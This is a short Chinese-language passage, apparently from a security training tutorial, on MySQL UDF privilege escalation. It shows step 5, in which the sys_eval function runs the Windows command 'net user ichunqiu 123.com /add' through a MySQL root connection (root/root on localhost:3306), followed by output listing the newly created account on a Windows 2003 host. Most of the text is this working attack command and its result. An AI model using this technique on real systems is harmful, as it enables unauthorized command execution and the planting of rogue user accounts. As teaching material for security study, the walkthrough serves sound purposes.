 ◆ UDF提权过程详解
5. 执行语句
• 创建一个用户，用户名为ichunqiu 密码为 123.com
select sys_eval("net user ichunqiu 123.com /add")
地址 localhost 端口 3306 用户 root 密码 root 库名 mysql
select sys_eval("net user ichunqiu 123.com /add")
常用命令
执行
执行SQL语句成功
命令参数 net user --命令集合-- 执行
\\WIN2003-LMZ-1 的用户帐户
-------------------------------------------------------------------
-----------
Administrator Guest ichunqiu
SUPPORT_388945a0
命令成功完成。